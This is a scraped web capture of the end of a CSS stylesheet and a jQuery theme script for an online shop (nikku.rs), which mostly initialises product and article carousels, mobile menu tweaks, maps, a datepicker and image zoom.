        text-transform: uppercase;
    }

    .cart-selectors-wrapper{
        padding: 0 10px;
    }

    #cart_onepage_delivery_country_form .form-group{
        margin: 10px 10px 0;
    }

    .slider.product-main{
        height: 100%;
    }


}


--- FILE ---
content_type: application/javascript
request_url: https://www.nikku.rs/nb-public/themes/nbshop5_nikku/_static/js/nbscript/theme.script.js?ver=122_5.1
body_size: 3735
content:
window.nbshopJS = new NBShopJS();
//const MAP_STYLE = [];
$(document).ready(function(){

    //init basic function
    nbshopJS.init();

    if(screen.width < 768) {
        /* Move quick links to mobile menu */
         $('.header-top .quick-links').each(function () {
             var quickLinkItem = $(this).find('.nav-simple .item');
             quickLinkItem.addClass('quick-link-item');
             quickLinkItem.appendTo('.nav-main-wrapper > .container > .nav-main');
        });

         var icon = $('.menu_dropdown-slider');
         icon.insertBefore('.nav-main-wrapper > .container > .nav-main');

    }

    //init mobile break point
    var mobileBreakpointRes = 767;
    nbshopJS.mobileBreakpoint(mobileBreakpointRes);

    //init homapage main slider
    var mainSliderElementId = '.main-slider > .slider-init';
    var mainSliderOptions   = {dots: true, speed: 300, autoplay: true, autoplaySpeed: 2000, slidesToShow: 1, slidesToScroll: 1};
    window.mainslideroptions = mainSliderOptions;
    nbshopJS.initSlider(mainSliderElementId, mainSliderOptions);

    //init homapage main slider
    var TwoImgSliderElementId = '.two-img-half-width-slider > .slider-init';
    var TwoImgSliderOptions   = {dots: false, speed: 300, autoplay: false, arrows: false,
    responsive: [
        {breakpoint: 768,  settings: { slidesToShow: 1, slidesToScroll: 2}},
        {breakpoint: 480,  settings: { slidesToShow: 1, slidesToScroll: 2}}
    ]};
    nbshopJS.initSlider(TwoImgSliderElementId, TwoImgSliderOptions);


//init landing main slider
    /*    var landingMainSliderElementId = '.landing-main-slider > .slider-init';
        var landingMainSliderOptions   = {dots: true, speed: 300, slidesToShow: 1, slidesToScroll: 1};
        nbshopJS.initSlider(landingMainSliderElementId, landingMainSliderOptions);*/

    //init landing text and image slider
    var landingImgTextSliderElementId = '.landing-image-text-slider > .slider-init';
    var landingImgTextSliderOptions   = {dots: true, speed: 300, slidesToShow: 1, slidesToScroll: 1};
    nbshopJS.initSlider(landingImgTextSliderElementId, landingImgTextSliderOptions);

    //init slider for servisices on product detail page
    var servicesSliderElementId = '.service-products-slider > .slider-init';
    var servicesSliderOptions   = {dots: true, speed: 300, slidesToShow: 4, slidesToScroll: 1, arrows: true, dots: false};
    nbshopJS.initSlider(servicesSliderElementId, servicesSliderOptions);

    //init landing slider with background
    /*    var landingSliderWithBgElementId = '.landing-slider-with-bg > .slider-init';
        var landingSliderWithBgOptions   = {dots: true, speed: 300, slidesToShow: 1, slidesToScroll: 1, fade: true};
        nbshopJS.initSlider(landingSliderWithBgElementId, landingSliderWithBgOptions);*/

    //init landing slider with background
    /*    var landingImageTextElementId = '.landing-image-text-slider > .slider-init';
        var landingImageTextOptions   = {dots: false, speed: 300, slidesToShow: 1, slidesToScroll: 1, fade: true};
        nbshopJS.initSlider(landingImageTextElementId, landingImageTextOptions);*/

    if(screen.width < 768) {

        var listsTabsSliderElementId = '.lists-tabs > .slider-init';
        var listsTabsSliderOptions = {dots: false, infinite: true, variableWidth: true, speed: 300, slidesToShow: 1, centerPadding: '0', centerMode: true, focusOnSelect: true};
        nbshopJS.initSlider(listsTabsSliderElementId, listsTabsSliderOptions);

        //init shopbylook gallery slider
        var shopbylookGallerySliderElementId = '.shopbylook-gallery > .img-wrapper > .slider-init';
        var shopbylookGallerySliderOptions   = {dots: false, speed: 300, slidesToShow: 1, slidesToScroll: 1};
        nbshopJS.initSlider(shopbylookGallerySliderElementId, shopbylookGallerySliderOptions);

        //init shopbylook product slider
        var shopbylookProductSliderElementId = '.shopbylook-slider > .slider-init';
        var shopbylookProductSliderOptions   = {dots: false, infinite: true, arrows: true,  speed: 300, slidesToShow: 1, slidesToScroll: 1};
        nbshopJS.initSlider(shopbylookProductSliderElementId, shopbylookProductSliderOptions);
    }

    //init slider with text in pagination
    var customPaginationSliderElementId = '.custom-pagination-slider > .slider-init';
    var customPaginationSliderOptions   = {
        speed: 300,
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: false,
        arrows: false,
        dots: true,
        customPaging : function(slider, i) {
            var thumb = $(slider.$slides[i]).data('slide-name');
            return '<span>'+thumb+'</span>';
        }
    };
    nbshopJS.initSlider(customPaginationSliderElementId, customPaginationSliderOptions);

    //init homapage main slider
    var storeGallerzSliderElementId = '.store-gallery-slider > .slider-init';
    var storeGallerzSliderOptions   = {dots: true, speed: 300, slidesToShow: 1, slidesToScroll: 1};
    nbshopJS.initSlider(storeGallerzSliderElementId, storeGallerzSliderOptions);

    //init homapage main slider
    var fullSliderElementId = '.slider_block > .slider-init';
    var fullSliderOptions   = {dots: true, speed: 300, slidesToShow: 1, slidesToScroll: 3};
    nbshopJS.initSlider(fullSliderElementId, fullSliderOptions);

    //init categopty gallery slider
    var categoptyGallerySliderElementId = '.category-gallery-slider > .slider-init';
    var categoptyGallerySliderOptions   = {dots: false, speed: 300, slidesToScroll: 1, centerMode: true, centerPadding: '50px', slidesToShow: 3, variableWidth: true};
    nbshopJS.initSlider(categoptyGallerySliderElementId, categoptyGallerySliderOptions);

    //init actions main slider
    var actionsMainSliderElementId = '.actions-main-slider > .slider-init';
    var actionsMainSliderOptions   = {dots: true, slidesToShow: 1, slidesToScroll: 1, centerMode: true, variableWidth: true, infinite: true, centerPadding: '0px',};
    nbshopJS.initSlider(actionsMainSliderElementId, actionsMainSliderOptions);

    var PLSElementId = '.product_list_slider-slider > .slider-init';
    var PLSOptions   = {dots: false, slidesToShow: 6, autoplay: false, arrows: false,
        responsive: [
            {breakpoint: 1024, settings: { slidesToShow: 4}},
            {breakpoint: 768,  settings: { slidesToShow: 3.5, arrows: false}},
            {breakpoint: 480,  settings: { slidesToShow: 2.5, arrows: false}}
        ]};
    nbshopJS.initSlider(PLSElementId, PLSOptions);

    //init product slider product-list
    var productLisrElementId = '.product-list > .slider-init';
    var productLisrOptions   = {dots: true, slidesToShow: 4,
        responsive: [
            {breakpoint: 768,  settings: { slidesToShow: 3.5}},
            {breakpoint: 480,  settings: { slidesToShow: 2.5}}
        ]};
    nbshopJS.initSlider(productLisrElementId, productLisrOptions);

    //init product slider product-list
    var productLisrSliderElementId = '.list_sale_product > .slider-init';
    var productLisrSliderOptions   = {dots: true, slidesToShow: 4, swipeToSlide:true,
        responsive: [
            {breakpoint: 768,  settings: { slidesToShow: 3.5}},
            {breakpoint: 480,  settings: { slidesToShow: 1.5}}
        ]};
    nbshopJS.initSlider(productLisrSliderElementId, productLisrSliderOptions);

    //init action detail product slider
    var actionDetailProductLisrElementId = '.actions-detail-product-slider > .slider-init';
    var actionDetailProductLisrOptions   = {dots: false, slidesToShow: 4,
        responsive: [
            {breakpoint: 768,  settings: { slidesToShow: 3.5}},
            {breakpoint: 480,  settings: { slidesToShow: 2.5}}
        ]};
    nbshopJS.initSlider(actionDetailProductLisrElementId, actionDetailProductLisrOptions);

    //init product slider most-sale-product
    var mostsaleElementId = '.most-sale-product > .slider-init';
    var mostsaleOptions   = {dots: false, slidesToShow: 6, arrows:false, swipeToSlide:true,
        responsive: [
            {breakpoint: 1024, settings: { slidesToShow: 4}},
            {breakpoint: 768,  settings: { slidesToShow: 3.5}},
            {breakpoint: 480,  settings: { slidesToShow: 1.5}}
        ]};
    nbshopJS.initSlider(mostsaleElementId, mostsaleOptions);

    //init product slider for new-product
    var newProductElementId = '.new-products > .slider-init';
    var newProductOptions   = {dots: false, slidesToShow: 6, arrows:false, swipeToSlide:true,
        responsive: [
            {breakpoint: 1024, settings: { slidesToShow: 4}},
            {breakpoint: 768,  settings: { slidesToShow: 3.5}},
            {breakpoint: 480,  settings: { slidesToShow: 1.5}}
        ]};
    nbshopJS.initSlider(newProductElementId, newProductOptions);

    //init product slider for action-product
    var actionProductElementId = '.product-action > .slider-init';
    var actionProductOptions   = {dots: false, slidesToShow: 6, arrows:false,
        responsive: [
            {breakpoint: 1024, settings: { slidesToShow: 4}},
            {breakpoint: 768,  settings: { slidesToShow: 3.5}},
            {breakpoint: 480,  settings: { slidesToShow: 1.5}}
        ]};
    nbshopJS.initSlider(actionProductElementId, actionProductOptions);

    //init product slider for action-product
    var brandsElementId = '.brands-slider > .slider-init';
    var brandsOptions   = {dots: false, slidesToShow: 6,
        responsive: [
            {breakpoint: 1024, settings: { slidesToShow: 4}},
            {breakpoint: 768,  settings: { slidesToShow: 3.5}},
            {breakpoint: 480,  settings: { slidesToShow: 2.5}}
        ]};
    nbshopJS.initSlider(brandsElementId, brandsOptions);

    //init product slider top-arrows-product
    var topArrowsElementId = '.top-arrows > .slider-init';
    var topArrowsOptions   = {dots: false, slidesToShow: 6,
        responsive: [
            {breakpoint: 1024, settings: { slidesToShow: 4}},
            {breakpoint: 768,  settings: { slidesToShow: 3.5}},
            {breakpoint: 480,  settings: { slidesToShow: 2.5}}
        ]};
    nbshopJS.initSlider(topArrowsElementId, topArrowsOptions);

    //init product outfit slider
    var outfitElementId = '.outfit-slider > .slider-init';
    var outfitOptions   = {dots: false, slidesToShow: 6,
        responsive: [
            {breakpoint: 1024, settings: { slidesToShow: 4}},
            {breakpoint: 768,  settings: { slidesToShow: 3.5}},
            {breakpoint: 480,  settings: { slidesToShow: 2.5}}
        ]};
    nbshopJS.initSlider(outfitElementId, outfitOptions);

    //init product last viewed slider
    var lastViewedElementId = '.last-viewed-slider > .slider-init';
    var lastViewedOptions   = {dots: false, slidesToShow: 6,
        responsive: [
            {breakpoint: 1024, settings: { slidesToShow: 4}},
            {breakpoint: 768,  settings: { slidesToShow: 4}},
            {breakpoint: 480,  settings: { slidesToShow: 2.5}}
        ]};
        window.addEventListener('lastviewedproducts_load', function (e){
        //init last viewed products slider
        nbshopJS.initSlider(lastViewedElementId, lastViewedOptions);
    });

    //init similar products slider
    var similarproductsSliderElementId = '.similar-products-slider > .slider-init';
    var similarproductsSliderOptions   = {dots: false, slidesToShow: 6,
        responsive: [
            {breakpoint: 1024, settings: { slidesToShow: 4}},
            {breakpoint: 768,  settings: { slidesToShow: 4}},
            {breakpoint: 480,  settings: { slidesToShow: 2.5}}
        ]};
    nbshopJS.initSlider(similarproductsSliderElementId, similarproductsSliderOptions);

    //init similar products slider
    var verticalSimilarproductsSliderElementId = '.vertical-similar-product > .slider-init';
    var verticalSimilarproductsSliderOptions   = {dots: false, slidesPerRow: 1, rows: 2};
    nbshopJS.initSlider(verticalSimilarproductsSliderElementId, verticalSimilarproductsSliderOptions);

    //init vertical scroll slider
    var verticalScrollSliderElementId = '.vertical-scroll-slider > .slider-init';
    var verticalScrollSliderOptions   = {
        autoplay: true,
        arrows: false,
        dots: false,
        rows: 1,
        slidesToShow: 1,
        slidesToScroll: 1,
        draggable: true,
        infinite: true,
        pauseOnHover: false,
        swipe: true,
        touchMove: true,
        vertical: true,
        speed: 5000,
        autoplaySpeed: 1,
        adaptiveHeight: false,
        useTransform: false,
    };
    nbshopJS.initSlider(verticalScrollSliderElementId, verticalScrollSliderOptions);

    //init similar products slider
    var articleProductsSliderElementId = '.article-detail-slider > .slider-init';
    var articleProductsSliderOptions   = {dots: false, slidesToShow: 4,
        responsive: [
            {breakpoint: 1024, settings: { slidesToShow: 4}},
            {breakpoint: 768,  settings: { slidesToShow: 3.5}},
            {breakpoint: 480,  settings: { slidesToShow: 2.5}}
        ]};
    nbshopJS.initSlider(articleProductsSliderElementId, articleProductsSliderOptions);

    //init landing product slider
    var landingProductSliderElementId = '.landing-product > .slider-init';
    var landingProductSliderOptions   = {slidesToShow: 6,
        responsive: [
            {breakpoint: 1024, settings: { slidesToShow: 4}},
            {breakpoint: 768,  settings: { slidesToShow: 3.5}},
            {breakpoint: 480,  settings: { slidesToShow: 2.5}}
        ]};
    nbshopJS.initSlider(landingProductSliderElementId, landingProductSliderOptions);

    //init product thumb slider
    var thumbSliderElementId = '.thumbs-slider > .slider-init-level2';
    var thumbSliderOptions   = {slidesToShow: 3};
    nbshopJS.initSliderLev2(thumbSliderElementId, thumbSliderOptions);

    //init category slider
    var categorySliderElementId = '.category-slider > .slider-init';
    var categorySliderOptions   = {slidesToShow: 4,
        responsive: [
            {breakpoint: 1024, settings: { slidesToShow: 4}},
            {breakpoint: 768,  settings: { slidesToShow: 2}},
            {breakpoint: 480,  settings: { slidesToShow: 1.1}}
        ]};
    nbshopJS.initSlider(categorySliderElementId, categorySliderOptions);

    //init article slider
    var articleSliderElementId = '.article-slider > .slider-init';
    var articleSliderOptions   = {slidesToShow: 3,
        responsive: [
            {breakpoint: 1024, settings: { slidesToShow: 2}},
            {breakpoint: 768,  settings: { slidesToShow: 2}},
            {breakpoint: 480,  settings: { slidesToShow: 1}}
        ]};
    nbshopJS.initSlider(articleSliderElementId, articleSliderOptions);

    //init article slider witouth links
    var articleSliderWLElementId = '.article-slider-witouth-links > .slider-init';
    var articleSliderWLOptions   = {slidesToShow: 4,
        responsive: [
            {breakpoint: 1024, settings: { slidesToShow: 4}},
            {breakpoint: 768,  settings: { slidesToShow: 2}},
            {breakpoint: 480,  settings: { slidesToShow: 2.5}}
        ]};
    nbshopJS.initSlider(articleSliderWLElementId, articleSliderWLOptions);

    //init article slider witouth image
    var articleEventSliderElementId = '.article-event-home-slider > .slider-init';
    var articleEventSliderOptions   = {slidesToShow: 4,
        responsive: [
            {breakpoint: 1024, settings: { slidesToShow: 4}},
            {breakpoint: 768,  settings: { slidesToShow: 2}},
            {breakpoint: 480,  settings: { slidesToShow: 1.1}}
        ]};
    nbshopJS.initSlider(articleEventSliderElementId, articleEventSliderOptions);

    var SimilarArticleSliderElementId = '.similar-article-slider > .slider-init';
    var SimilarArticleSliderOptions   = {slidesToShow: 2, dots:false,
        responsive: [
            {breakpoint: 1024, settings: { slidesToShow: 2}},
            {breakpoint: 768,  settings: { slidesToShow: 2}},
            {breakpoint: 480,  settings: { slidesToShow: 1}}
        ]};
    nbshopJS.initSlider(SimilarArticleSliderElementId, SimilarArticleSliderOptions);

    //init Double image grid slider
    var doubleImgGgridSliderElementId = '.double-img-grid-slider > .slider-init';
    var doubleImgGgridSliderOptions   = {slidesToShow: 4,
        responsive: [
            {breakpoint: 768,  settings: { slidesToShow: 2}},
            {breakpoint: 480,  settings: { slidesToShow: 1}}
        ]};
    nbshopJS.initSlider(doubleImgGgridSliderElementId, doubleImgGgridSliderOptions);

    //init grid gallery slider
    var gridGallerySliderElementId = '.article-grid-gallery-slider > .slider-init';
    var gridGallerySliderOptions   = {slidesToShow: 1, arrows: false, dots: true};
    nbshopJS.initSlider(gridGallerySliderElementId, gridGallerySliderOptions);

    //init Small simple slider
    var smallSimpleSliderElementId = '.simple-small-slider > .slider-init';
    var smallSimpleSliderOptions   = {slidesToShow: 1,
        responsive: [
            {breakpoint: 768,  settings: { slidesToShow: 2}},
            {breakpoint: 480,  settings: { slidesToShow: 1}}
        ]};
    nbshopJS.initSlider(smallSimpleSliderElementId, smallSimpleSliderOptions);

    //init Similar category slider
    var similarCategorySliderElementId = '.similar-category-slider > .slider-init';
    var similarCategorySliderOptions   = {slidesToShow: 3,
        dots: false,
        arrows: true,
        responsive: [
            {breakpoint: 768,  settings: { slidesToShow: 2}},
            {breakpoint: 480,  settings: { slidesToShow: 1}}
        ]};
    nbshopJS.initSlider(similarCategorySliderElementId, similarCategorySliderOptions);

    //init print frame
    //nbshopJS.printFrame();

    //init
    nbshopJS.handleBindedToTab('.binded-to-tab', 'html, body', 80, 800);

    //init link scrol to poin
    nbshopJS.handleAnchorLinks('.smooth-scroll', 'html,body', 80, 500);



    //init Small simple slider
    var instagramSliderElementId = '.instagram-slider > .slider-init';
    var instagramSliderOptions   = {
        slidesToShow: 6 ,
        arrows: true,
        dots: false,
        responsive: [
            {breakpoint: 1025,  settings: { slidesToShow: 4}},
            {breakpoint: 768,  settings: { slidesToShow: 2}},
            {breakpoint: 480,  settings: { slidesToShow: 1}}
        ]};
    nbshopJS.initSlider(instagramSliderElementId, instagramSliderOptions);


    //init Small simple slider
    var instagramSliderElementId = '.instagram-feed-slider > .slider-init';
    var instagramSliderOptions   = {
        slidesToShow: 6 ,
        arrows: true,
        dots: false,
        responsive: [
            {breakpoint: 1025,  settings: { slidesToShow: 4}},
            {breakpoint: 768,  settings: { slidesToShow: 2}},
            {breakpoint: 480,  settings: { slidesToShow: 1}}
        ]};
    nbshopJS.initSlider(instagramSliderElementId, instagramSliderOptions);

    //init Thumbs Items slider
    var ItemsThumbsSliderElementId = '.items-slider-with-thumbs > .slider-init';
    var ItemsThumbsSliderOptions   = {
        slidesToShow: 1 ,
        arrows: false,
        dots: false,
        asNavFor: '.items-slider-with-thumbs .thumds-wrapper > .slider-init',
        responsive: [
            {breakpoint: 768,  settings: { slidesToShow: 1}},
            {breakpoint: 480,  settings: { slidesToShow: 1}}
        ]};
    nbshopJS.initSlider(ItemsThumbsSliderElementId, ItemsThumbsSliderOptions);

    //init Thumbs Items slider
    var ThumbsItemsThumbsSliderElementId = '.items-slider-with-thumbs .thumds-wrapper > .slider-init';
    var ThumbsItemsThumbsSliderOptions   = {
        slidesToShow: 10 ,
        arrows: false,
        dots: false,
        centerMode: true,
        asNavFor: '.items-slider-with-thumbs > .slider-init',
        responsive: [
            {breakpoint: 768,  settings: { slidesToShow: 5}},
            {breakpoint: 480,  settings: { slidesToShow: 3}}
        ]};
    nbshopJS.initSlider(ThumbsItemsThumbsSliderElementId, ThumbsItemsThumbsSliderOptions);

    //init llist letters scroll
    // var LetterScrollElementId = '.list-letters .item-wrapper .content';
    // var LetterScrollOptions   = {
    //     cursorcolor: "#3973b5",
    //     autohidemode: false,
    //     cursorborderradius: 0,
    //     railvalign: "top",
    //     cursorwidth: 7,
    //     cursorborder: "0px solid #ee6a60",
    //     background: "#ffffff"
    // };
    // nbshopJS.initScrolls(LetterScrollElementId, LetterScrollOptions);

    //init parallax page speed and position
    var firstElementSpeed = '2';
    var firstElementPosition   = 'bottom';
    var secondElementSpeed   = '3';
    var secondElementPosition   = 'top';
    nbshopJS.handleParallax(firstElementSpeed, firstElementPosition, secondElementSpeed, secondElementPosition);

    //init link scrol to point
    //nbshopJS.handleAnchorLinks('a[href*=#]','html,body',150 ,500);

    //init nice Scrolls
    /*var ScrollElementId = '.setscrolls';
    var ScrollOptions   = {
        cursorcolor: "#000000",
        autohidemode: false,
        cursorborderradius: 0,
        railvalign: "top",
        cursorwidth: 1,
        cursorborder: "0px solid #000000",
        background: "#ffffff"
    };
    nbshopJS.initScrolls(ScrollElementId, ScrollOptions);

    var LetterScrollElementId = '.list-letters .item-wrapper .content';
    var LetterScrollOptions   = {
        cursorcolor: "#000000",
        autohidemode: false,
        cursorborderradius: 0,
        railvalign: "top",
        cursorwidth: 1,
        cursorborder: "0px solid #000000",
        background: "#ffffff"
    };
    nbshopJS.initScrolls(LetterScrollElementId, LetterScrollOptions);*/

    //init Map style
    var style =[/*
        {
            "featureType": "all",
            "elementType": "labels.text.fill",
            "stylers": [{"saturation": 36},{"color": "#000000"},{"lightness": 40}]},
        {
            "featureType": "all",
            "elementType": "labels.text.stroke",
            "stylers": [{"visibility": "on"},{"color": "#000000"},{"lightness": 16}]
        },
        {
            "featureType": "all",
            "elementType": "labels.icon",
            "stylers": [{"visibility": "off"}]},{"featureType": "administrative",
            "elementType": "geometry.fill","stylers": [{"color": "#000000"},{"lightness": 20}]
        },
        {
            "featureType": "administrative",
            "elementType": "geometry.stroke",
            "stylers": [{"color": "#000000"},{"lightness": 17},{"weight": 1.2}]
        },
        {
            "featureType": "landscape",
            "elementType": "geometry",
            "stylers": [{"color": "#000000"},{"lightness": 20}]
        },
        {
            "featureType": "poi",
            "elementType": "geometry",
            "stylers": [{"color": "#000000"},{"lightness": 21}
            ]
        },
        {
            "featureType": "road.highway",
            "elementType": "geometry.fill",
            "stylers": [{"color": "#000000"},{"lightness": 17}]
        },
        {
            "featureType": "road.highway",
            "elementType": "geometry.stroke",
            "stylers": [{"color": "#000000"},{"lightness": 29},{"weight": 0.2}]},{"featureType": "road.arterial","elementType": "geometry","stylers": [{"color": "#000000"},{"lightness": 18}]},
        {
            "featureType": "road.local",
            "elementType": "geometry",
            "stylers": [{"color": "#000000"},{"lightness": 16}]
        },
        {
            "featureType": "transit",
            "elementType": "geometry",
            "stylers": [{"color": "#000000"},{"lightness": 19}]
        },
        {
            "featureType": "water",
            "elementType": "geometry",
            "stylers": [{"color": "#000000"},{"lightness": 17}]
        }*/
    ];
    nbshopJS.handleMap($('.map'),style);

    nbshopJS.handleNearestStoresMap(style);
    /*
    * date init
    * */
    nbshopJS.initDatepicker('.date',{
        autoclose: true,
        format:'dd.mm.yyyy'
    });
    //slider-with-background

    //init Slider with background
    var withBackgroundSliderElementId = '.slider-with-background > .slider-init';
    var withBackgroundSliderOptions   = {slidesToShow: 1, dots:true,arrows: false,autoplay:true,
        responsive: [
            {breakpoint: 768,  settings: { slidesToShow: 1}},
            {breakpoint: 480,  settings: { slidesToShow: 1}}
        ]};
    nbshopJS.initSlider(withBackgroundSliderElementId, withBackgroundSliderOptions);

    nbshopJS.handleFullscreenMouseoverZoom($(".fullscreen-product-slider .slider-init.fscrren img"));

    if(nbshopJS.width() < 769){
        $('.product-images-zoom-open, .slider.product-main .item').off('click');
    }

    nbshopJS.handleMouseText($('.slider.product-main img'), $('#mousetext'));
    nbshopJS.handleWarningCart($('.menu-wrapper'), $('.menu-wrapper .item'));


});
